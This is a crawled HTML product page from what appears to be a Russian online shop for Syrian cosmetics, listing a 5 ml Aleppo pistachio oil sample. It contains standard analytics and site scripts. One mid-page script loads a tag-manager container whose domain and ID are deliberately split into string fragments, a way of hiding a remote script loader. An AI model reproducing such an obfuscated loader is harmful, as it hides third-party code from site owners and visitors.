

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastnights.ru/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/
body_size: 15606
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="yandex-verification" content="9057e228423e936e" />
    <link rel="shortcut icon" href="/bitrix/templates/innet_corp4_5_s2/favicon.ico" type="image/x-icon">

    <link rel="stylesheet" href="/bitrix/templates/innet_corp4_5_s2/css/styles.css">
    <link rel="stylesheet" href="/bitrix/templates/innet_corp4_5_s2/css/prettyPhoto.css">
    <link rel="stylesheet" href="/bitrix/templates/innet_corp4_5_s2/css/owl.carousel.css">
    <link rel="stylesheet" href="/bitrix/templates/innet_corp4_5_s2/css/jquery.custom-scrollbar.css">
    <link rel="stylesheet" href="/bitrix/templates/innet_corp4_5_s2/css/fancySelect.css">
    <link href="/bitrix/templates/innet_corp4_5_s2/css/masterslider.css" type='text/css' rel="stylesheet"/>
    <link href='/bitrix/templates/innet_corp4_5_s2/css/ms-lightbox.css' rel='stylesheet' type='text/css'>

    <script >
        var SITE_DIR = '/';
        var INNET_CATALOG_COMPARE_LIST = new Object();
        var INNET_DELAY_LIST = new Object();
        var INNET_ADMIN = false;
    </script>

	<script src="/bitrix/templates/innet_corp4_5_s2/js/jquery-1.11.1.min.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/jquery.bxslider.min.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/jquery.prettyPhoto.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/owl.carousel.min.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/ion.rangeSlider.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/jquery.custom-scrollbar.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/fancySelect.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/masterslider.min.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/sly.min.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/plugins.js"></script>
	<script src="/bitrix/templates/innet_corp4_5_s2/js/script.js"></script>

    <title>Масло алеппской фисташки «East Nights» 5 мл - купить оптом - eastnights.ru</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Масло алеппской фисташки «East Nights» 5 мл" />
<meta name="description" content="является отличным увлажнителем и смягчителем для кожи, хорошо впитывается, не оставляя жирного следа, не комедогенно.. Оптовые продажи Сирийской натуральной косметики - eastnights.ru" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?168270300524720" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16827028692555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?168968796529861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/innet_corp4_5_s2/components/bitrix/catalog/innet/bitrix/catalog.element/innet/style.css?17138866413446" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/innet/form/templates/product_order/style.css?1682697280296" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/innet/form/templates/product_question/style.css?1682697280296" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/innet_corp4_5_s2/components/bitrix/search.title/top/style.css?16826973462490" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/innet/form/templates/callback/style.css?1682697280296" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/innet/form/templates/services_question/style.css?1682697280296" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/innet_corp4_5_s2/styles.css?16826973461376" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/innet_corp4_5_s2/template_styles.css?1745418691780" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script  src="/bitrix/js/main/core/core.js?1689687969486439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763766295','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d1f80cc3109814ba9450f45f9c065124'});</script>


<script  src="/bitrix/js/arturgolubev.antispam/script.js?1754728561702"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1689687959117166"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script  src="/bitrix/components/bitrix/search.title/script.js?16827001289847"></script>
<script  src="/bitrix/templates/innet_corp4_5_s2/components/bitrix/catalog/innet/bitrix/catalog.element/innet/script.js?1682697346501"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "331d04255ef8661fa60636f199fe028c"]); _ba.push(["host", "eastnights.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 2543;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://madeinsyria.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATU1ODg5Mzc2ATE3OTQ4NzAyOTQBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyMi4xMS4yMDI1IDAyOjA0OjU0ATE3OTQ4NzAyOTQBLwEBAQI%3D&k=536f7197af8bf22177a02caa9c51c1f8';
new Image().src='https://layalidammasq.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATU1ODg5Mzc2ATE3OTQ4NzAyOTQBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyMi4xMS4yMDI1IDAyOjA0OjU0ATE3OTQ4NzAyOTQBLwEBAQI%3D&k=536f7197af8bf22177a02caa9c51c1f8';
</script>


</head>
<body>

<!-- Yandex.Metrika counter -->
<script  >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50630314, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50630314" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div id="panel"></div>

	<img style="display:none;" src="http://eastnights.ru/bitrix/templates/innet_corp4_5_s2/images/foot_logo.png">
<div class="wrapper">
	<div class="header-block">
		<div class="header top default">
						<div class="lvl1">
				<div class="inner in-row-mid">
                    <div class="col1">
                        <a href="/">
                            <img src="/bitrix/templates/innet_corp4_5_s2/images/20let.png" alt="east_nights 20 лет" title="east_nights 20 лет">                        </a>
                    </div>
					<div class="col2">
                        Официальный сайт<br>Национального сирийского <br>производства восточной<br>косметики East Nights                    </div>
					<div class="col3">
                        <a href="mailto:info@eastnights.ru" class="link-email">info@eastnights.ru</a>					</div>
					<div class="col4">
                        <a href="tel:89258631300" class="link-phone">8(925)863-13-00</a>						<a class="btn popbutton" data-window="1">Заказать звонок</a>
						<a class="btn-min" href="/auth/">Вход</a>
					</div>
				</div>
			</div>
			<div class="lvl2">
				<div class="inner clearfix" style="position: relative;">
					
	<a class="mob-nav-btn toogle-block-title"  data-fixed="fixed">Меню</a>
	<div class="col1 fll toogle-block">
		<ul>
																						<li class="arrow"><a class="toogle-block-title2" href="/company/" >О компании<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/company/proizvodstvo/">Производство</a></li>
																																																<li><a href="/company/partners/">Партнеры</a></li>
																																																<li><a href="/company/ingrediyenty/">Ингредиенты</a></li>
																																									<li class="arrow"><a href="/articles/" >Статьи<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/articles/vkusnye-traditsii/">Вкусные традиции</a></li>
																																																<li><a href="/articles/prirodnaya-organika-sirii/">Природная органика Сирии</a></li>
																																																<li><a href="/articles/proizvodstvennoe/">Производственное</a></li>
																																																<li><a href="/articles/traditsionnyy-vostok/">Традиционный Восток</a></li>
																															</ul></li>																			<li class="arrow"><a href="/news/" >Блог<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/news/nasha-aktivnost/">Наша активность</a></li>
																																																<li><a href="/news/puls-sirii/">Пульс Сирии</a></li>
																																																<li><a href="/news/rasshirenie/">Расширение</a></li>
																																																<li><a href="/news/sotsialnye-aktsii/">Социальные акции</a></li>
																															</ul></li>																										<li><a href="/good_morning/">Доброе утро</a></li>
																																																<li><a href="/company/sertifikatsiya/">Сертификация</a></li>
																																																<li><a href="/company/prezentatsiya/">Презентации</a></li>
																																																<li><a href="/include/file/EN_catalogue_common_web.pdf">Электронный каталог</a></li>
																															</ul></li>																			<li class="arrow"><a class="toogle-block-title2" href="/сooperation/" >Сотрудничество<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/сooperation/proizvodstvo-i-postavka/">Производство и поставка</a></li>
																																																<li><a href="/сooperation/predostavlenie-interesov/">Предоставление интересов</a></li>
																																																<li><a href="/сooperation/kontraktnoe-proizvodstvo/">Контрактное производство</a></li>
																																																<li><a href="/сooperation/postavka-syrya/">Поставка сырья</a></li>
																															</ul></li>																			<li class="arrow"><a class="toogle-block-title2" href="/catalog/" >Каталог<span></span></a>
							<ul class="toogle-block2">
																																			<li class="arrow"><a href="/catalog/litso/" >Лицо<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/krema-dlya-litsa/">Кремы</a></li>
																																																<li><a href="/catalog/mini_krema_l/">Мини кремы</a></li>
																																																<li><a href="/catalog/smolyanye_flyuidy/">Смоляные флюиды</a></li>
																																																<li><a href="/catalog/balzam_dlya_gub/">Бальзам для губ</a></li>
																																																<li><a href="/catalog/zubnye_poroshki/">Зубные порошки</a></li>
																																																<li><a href="/catalog/maski-dlya-litsa/">Маски</a></li>
																																																<li><a href="/catalog/ochishchayushchie_sredstva_skraby/">Очищающие средства, скрабы</a></li>
																															</ul></li>																			<li class="arrow"><a href="/catalog/volosy/" >Волосы<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/balzamy_i_konditsionery/">Бальзамы и кондиционеры</a></li>
																																																<li><a href="/catalog/maski-dlya-volos/">Маски</a></li>
																																																<li><a href="/catalog/mini_balzamy_i_konditsionery/">Мини бальзамы</a></li>
																																																<li><a href="/catalog/mini_shampuni/">Мини шампуни</a></li>
																																																<li><a href="/catalog/khna_basma_usma/">Хна, басма, усьма</a></li>
																																																<li><a href="/catalog/shampuni/">Шампуни</a></li>
																															</ul></li>																			<li class="arrow"><a href="/catalog/telo/" >Тело<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/dezodoranty/">Дезодоранты</a></li>
																																																<li><a href="/catalog/krema-dlya-tela/">Кремы</a></li>
																																																<li><a href="/catalog/mini_krema/">Мини кремы</a></li>
																																																<li><a href="/catalog/skrab-dlya-tela/">Скраб</a></li>
																																																<li><a href="/catalog/ukhody_za_rukami_i_nogami/">Уходы за руками и ногами</a></li>
																																																<li><a href="/catalog/epilyatsiya-_shugaring/">Эпиляция, Шугаринг</a></li>
																															</ul></li>																			<li class="arrow"><a href="/catalog/masla/" >Масла<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/bazovye_masla/">Базовые масла</a></li>
																																																<li><a href="/catalog/vspomogatelnye_masla/">Вспомогательные масла</a></li>
																																																<li><a href="/catalog/zhivotnye_zhiry/">Животные жиры</a></li>
																																																<li><a href="/catalog/islamskie_masla_ukhod_po_sunne/">Исламские масла, уход по сунне</a></li>
																																																<li><a href="/catalog/masla_dlya_volos/">Масла для волос</a></li>
																																																<li><a href="/catalog/masla_dlya_litsa/">Масла для лица</a></li>
																																																<li><a href="/catalog/masla_dlya_tela/">Масла для тела</a></li>
																																																<li><a href="/catalog/massazhnye_masla/">Массажные масла</a></li>
																																																<li class="active"><a href="/catalog/probniki_masel/">Пробники масел</a></li>
																																																<li><a href="/catalog/smesi-autentichnykh-masel-spetsialnogo-primeneniya-/">Смеси аутентичных масел специального применения </a></li>
																																																<li><a href="/catalog/efirnye_masla/">Эфирные масла</a></li>
																															</ul></li>																			<li class="arrow"><a href="/catalog/aromaty/" >Ароматы<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/absolyuty/">Абсолюты CO2 докритические</a></li>
																																																<li><a href="/catalog/mini_aromaty/">Абсолюты пробники</a></li>
																																																<li><a href="/catalog/zhivotnye_afrodiziaki/">Животные афродизиаки</a></li>
																																																<li><a href="/catalog/zhidkie_smoly/">Жидкие смолы</a></li>
																																																<li><a href="/catalog/intimnye_maslyanye_eliksiry/">Интимные эликсиры</a></li>
																																																<li><a href="/catalog/maslyanye_attary/">Масляные аттары</a></li>
																																																<li><a href="/catalog/maslyanye_dukhi/">Масляные духи</a></li>
																																																<li><a href="/catalog/smoly_tselnye/">Смолы цельные</a></li>
																																																<li><a href="/catalog/makmariya_sukhie_dukhi/">Сухие духи - макмарии, мувашшахи  </a></li>
																																																<li><a href="/catalog/sukhie_dukhi_probniki/">Сухие духи пробники</a></li>
																																																<li><a href="/catalog/bakhury_voskureniya/">Фимиамы, бахуры, воскурения</a></li>
																															</ul></li>																			<li class="arrow"><a href="/catalog/makiyazh/" >Макияж<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/pudry/">Пудры</a></li>
																																																<li><a href="/catalog/surma_kokhl/">Сурьма, кохль</a></li>
																																																<li><a href="/catalog/teni_rumyana/">Тени, румяна</a></li>
																																																<li><a href="/catalog/tonalnye_krema/">Тональные кремы</a></li>
																															</ul></li>																			<li class="arrow"><a href="/catalog/aksessuary/" >Аксессуары<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/bakhury_bakhurnitsy/">Бахурницы</a></li>
																																																<li><a href="/catalog/kessy/">Кессы</a></li>
																																																<li><a href="/catalog/kokhlii/">Кохлии и флаконы</a></li>
																																																<li><a href="/catalog/podarochnye_shkatulki/">Подарочные шкатулки</a></li>
																															</ul></li>																			<li class="arrow"><a href="/catalog/vostochnye_produkty/" >Гидролаты<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/gidrolaty/">Гидролаты</a></li>
																																																<li><a href="/catalog/mini_gidrolaty/">Мини гидролаты</a></li>
																																																<li><a href="/catalog/nazalnye_formy_gidrolatov/">Назальные формы гидролатов</a></li>
																																																<li><a href="/catalog/toniki/">Тоники</a></li>
																															</ul></li>																			<li class="arrow"><a href="/catalog/muzhskaya_liniya/" >Мужская линия<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/sredstva_dlya_britya/">Средства для бритья</a></li>
																																																<li><a href="/catalog/sredstva_dlya_ukhoda_za_borodoy_i_usami/">Средства для ухода за бородой и усами</a></li>
																															</ul></li>																										<li><a href="/catalog/luchshee-detyam/">Лучшее детям</a></li>
																																									<li class="arrow"><a href="/catalog/traditsionnoe_mylo/" >Традиционное мыло<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/catalog/beldi/">Бельди</a></li>
																																																<li><a href="/catalog/kuskovoe_mylo/">Кусковое мыло</a></li>
																																																<li><a href="/catalog/nabory_myla/">Наборы мыла</a></li>
																															</ul></li></ul></li>																			<li class="arrow"><a class="toogle-block-title2" href="/projects/" >Проекты<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/projects/amani-charkeh/">Amani Charkeh</a></li>
																																																<li><a href="/projects/amar-sultan/">Amar Sultan</a></li>
																																																<li><a href="/projects/bint-badur/">Bint Badur</a></li>
																																																<li><a href="/projects/east-nights/">East Nights</a></li>
																																																<li><a href="/projects/layali-dammasq/">Layali Dammasq</a></li>
																																																<li><a href="/projects/made-in-syria/">Made in Syria</a></li>
																																																<li><a href="/projects/seven-seas/">Seven Seas</a></li>
																																																<li><a href="/projects/shebek-lebek/">Shebek Lebek</a></li>
																																																<li><a href="/projects/sinotti/">Sinotti</a></li>
																																																<li><a href="/projects/liniya-175-ml/">Линия 175 мл</a></li>
																															</ul></li>																			<li class="arrow"><a class="toogle-block-title2" href="/articles/" >Статьи<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/articles/vkusnye-traditsii/">Вкусные традиции</a></li>
																																																<li><a href="/articles/prirodnaya-organika-sirii/">Природная органика Сирии</a></li>
																																																<li><a href="/articles/proizvodstvennoe/">Производственное</a></li>
																																																<li><a href="/articles/traditsionnyy-vostok/">Традиционный Восток</a></li>
																															</ul></li>																			<li class="arrow"><a class="toogle-block-title2" href="/club/" >Закрытый клуб<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/club/retseptura/">Рецептура</a></li>
																																																<li><a href="/club/metodichka/">Методичка</a></li>
																																																<li><a href="/club/vostochnaya-filosofiya/">Восточная философия</a></li>
																																																<li><a href="/club/kursy/">Курсы</a></li>
																																																<li><a href="/club/master-klassy/">Мастер классы</a></li>
																																																<li><a href="/club/analiz-rynka/">Анализ рынка</a></li>
																																																<li><a href="/club/spetsialnyy-slovar/">Специальный словарь</a></li>
																																																<li><a href="/club/sovet/">Совет</a></li>
																																																<li><a href="/club/vazhnoe/">Важное</a></li>
																																																<li><a href="/club/avtorskie-aromaty/">Авторские ароматы</a></li>
																															</ul></li>																			<li class="arrow"><a class="toogle-block-title2" href="/programm/" >Программы<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/programm/dukhovnyy-tsvetnik/">Духовный цветник</a></li>
																																																<li><a href="/programm/vdokhnovlennye-siriey/">Вдохновленные Сирией</a></li>
																																									<li class="arrow"><a href="/programm/ruka-ob-ruku-dlya-sirii/" >Рука об руку для Сирии<span></span></a>
							<ul class="toogle-block2">
																																										<li><a href="/programm/vosstanovlenie-sirii-nachinaetsya-s-postroyki-domov-dlya-ptits/">Благотворительная акция: «Восстановление Сирии начинается с постройки домов для птиц»</a></li>
																																																<li><a href="/programm/davay-soberem-kubik-rubika-po-tsvetam/">Социальная акция «Давай соберем кубик Рубика по цветам»</a></li>
																																																<li><a href="/programm/moy-drug-po-perepiske-iz-sirii/">Социальный проект «Мой друг по переписке из Сирии»</a></li>
																																																<li><a href="/programm/odin-stezhok-samuyu-malost-dlya-sirii/">Социальная инициатива «Один стежок-самая малость для Сирии»</a></li>
																															</ul></li>																										<li><a href="/programm/geografiya-zapakhov/">География запахов</a></li>
																																																<li><a href="/programm/geometriya-lyubvi/">Геометрия любви</a></li>
																																																<li><a href="/programm/dikaya-zhizn-vostoka/">Дикая  жизнь Востока</a></li>
																																																<li><a href="/programm/zhivye-rasteniya-sirii/">Живые растения Сирии</a></li>
																																																<li><a href="/programm/istoriya-vyshivki-vostoka/">История вышивки Востока</a></li>
																																																<li><a href="/programm/poeziya-aromatov/">Поэзия ароматов</a></li>
																																																<li><a href="/programm/predaniya-tsivilizatsiy/">Предания цивилизаций</a></li>
																																																<li><a href="/programm/endemiki-sirii/">Эндемики Сирии</a></li>
																															</ul></li>																										<li><a href="/contacts/" class="">Контакты</a></li>
																																																<li><a href="/new/" class="">Новинки</a></li>
																						
					</ul>
	</div>
					<div class="col2 flr"><a class="btn-search"></a></div>
					


    <form class="in-row-mid search-block" name="search" action="/search/index.php"><input type="hidden" name="faction_type" value="variant">
<input type="hidden" name="faction_word" value="variant">
<input type="hidden" name="faction_site" value="">

        <div class="in-row-mid" id="title-search-fixed">
            <input type="text" id="title-search-input-fixed" name="q" value="" autocomplete="off" placeholder="Поиск">
            <input type="submit" value="Поиск">
        </div>
        <a class="close"></a>
    </form>

<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/',
			'CONTAINER_ID': 'title-search-fixed',
			'INPUT_ID': 'title-search-input-fixed',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
					<a href="mailto:info@eastnights.ru" class="link-email">info@eastnights.ru</a>					<a href="tel:89258631300" class="link-phone">8(925)863-13-00</a>					<a class="btn popbutton callback" data-window="1">Заказать звонок</a>
				</div>
			</div>
			<div class="lvl3">
				<div class="inner">
					


    <form class="in-row-mid" name="search" action="/search/index.php"><input type="hidden" name="faction_type" value="variant">
<input type="hidden" name="faction_word" value="variant">
<input type="hidden" name="faction_site" value="">

        <span>Поиск по сайту</span>
        <div class="in-row-mid" id="title-search">
            <input type="text" id="title-search-input" name="q" value="" autocomplete="off" placeholder="Поиск">
            <input type="submit" value="Поиск">
        </div>
        <a class="close"></a>
    </form>

<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
				</div>
			</div>
		</div><!-- .header -->
	</div>
    <div class="content">
        
        <div class="inner">
                            <br/>
                <div class="breadcrumbs"><a title="Главная" href="/">Главная</a></li><a href="/catalog/masla/" title="Масла">Масла</a><a href="/catalog/probniki_masel/" title="Пробники масел">Пробники масел</a><span>Масло алеппской фисташки «East Nights» 5 мл</span><span></span></div>                <h1 class="title" style="margin-top: 30px;"><span></span></h1>
            






<h1 class="title ppc-title" style="margin-top: 30px;"><span>Масло алеппской фисташки «East Nights» 5 мл</span></h1>

<div class="element" data-element_id="2543" data-page="detail">
	<div class="card-top clearfix">
		<div class="pull-left topTabs">
			<a href="#tabs-1"><span>Описание</span></a>
						<a href="#tabs-3"><span>Состав</span></a>
			<a href="#tabs-4"><span>Характеристики</span></a>
								</div>
			</div>

	<div class="card-wrap">


		<div class="card-gallery">
													<div class="bxslider1 catalog_slider">
				<ul>
											<li><a href="/upload/resize_cache/iblock/1bc/1500_1500_1bfb539ba8377ebd639dbb3454195bbe7/1bc11ff5f658f1fb0668966d3c0351b2.jpg" data-gal="prettyPhoto[Gallery]"><img src="/upload/resize_cache/iblock/1bc/1500_1500_1bfb539ba8377ebd639dbb3454195bbe7/1bc11ff5f658f1fb0668966d3c0351b2.jpg" alt="Масло алеппской фисташки «East Nights» 5 мл"></a></li>
									</ul>
			</div>
			<div id="bx-pager1" class="small-slider-box">
									<a data-slide-index="0" href=""><span><img src="/upload/resize_cache/iblock/1bc/320_245_1/1bc11ff5f658f1fb0668966d3c0351b2.jpg" alt="Масло алеппской фисташки «East Nights» 5 мл"></span></a>
							</div>
		</div>

		<script>
			$(document).ready(function () {
				$('.bxslider1 ul').bxSlider({
					pagerCustom: '#bx-pager1',
					controls:false
				});
			});
		</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];var objg={event:'g'+'tm.js'};objg['gt'+'m.start']=new Date().getTime();w[l].push(objg);var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.goo'+'gleta'+'gman'+'ager.com/g'+'tm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GT'+'M-P7'+'RH3'+'NW9');</script>

		<div class="card-main">
						<div class="card-more">
																	<div class="item_block col-1">
						<div class="article iblock" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
							<span class="block_title" itemprop="name">Артикул:</span>
							<span class="value" itemprop="value">EN-M-666-P</span>
						</div>
					</div>
													<div class="preview-text-ppc">является отличным увлажнителем и смягчителем для кожи, хорошо впитывается, не оставляя жирного следа, не комедогенно.</div>
